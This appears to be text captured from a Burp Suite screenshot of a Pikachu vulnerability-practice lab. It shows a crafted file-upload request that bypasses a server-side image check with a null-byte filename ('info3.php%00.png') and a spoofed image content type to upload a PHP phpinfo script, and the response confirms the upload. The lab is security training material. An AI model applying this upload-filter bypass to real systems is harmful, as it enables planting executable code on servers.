 Send Cancel < > Target: http://10.1.1.6:88 ?
Request
Pretty Raw Hex \n
1 POST /vul/unsafeupload/servercheck.php HTTP/1.1
2 Host: 10.1.1.6:88
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------276594773132894662704244861418
8 Content-Length: 376
9 Origin: http://10.1.1.6:88
10 Connection: close
11 Referer: http://10.1.1.6:88/vul/unsafeupload/servercheck.php
12 Cookie: PHPSESSID=e405r8e634hhjk7su64ofmjknl
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------276594773132894662704244861418
16 Content-Disposition: form-data;name="uploadfile"; filename="info3.php%00.png"
17 Content-Type: image/jpeg
18
19 <?php phpinfo(); ?>
20 -----------------------------276594773132894662704244861418
21 Content-Disposition: form-data; name="submit"
22
23 å¼□å§□ä¸□ä¼
24 -----------------------------276594773132894662704244861418--
25
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
unsafe upfileupload > 服务端check
点一下提示~
这里只允许上传图片，不要乱搞！
选择文件 未选择任何文件
开始上传
文件上传成功
文件保存的路径为：uploads/info3.php%00.png
INSPECTOR